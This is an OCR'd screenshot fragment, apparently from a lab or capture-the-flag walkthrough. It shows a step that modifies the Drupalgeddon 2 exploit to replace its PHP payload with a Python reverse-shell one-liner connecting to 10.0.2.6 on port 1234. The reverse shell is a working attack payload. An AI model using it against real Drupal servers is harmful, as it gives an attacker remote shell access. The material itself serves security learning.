
4. Using Drupalgeddon 2
Since we want to get a real reverse shell we
edit the Drupalgeddon 2 exploit script and
replace the payload, which is a simple php
reverse shell, with the following python code:
bashcmd = “python -c ‘import socket,
subprocess, os; s =
socket.socket(socket.AF_INET,
socket.SOCK_STREAM);
s.connect((\”10.0.2.6\”,1234));
os.dup2(s.fileno(), 0); os.dup2(s.fileno(),
1); os.dup2(s.fileno(), 2); p =
subprocess.call([\”/bin/sh\”,\”-i\”]);’ “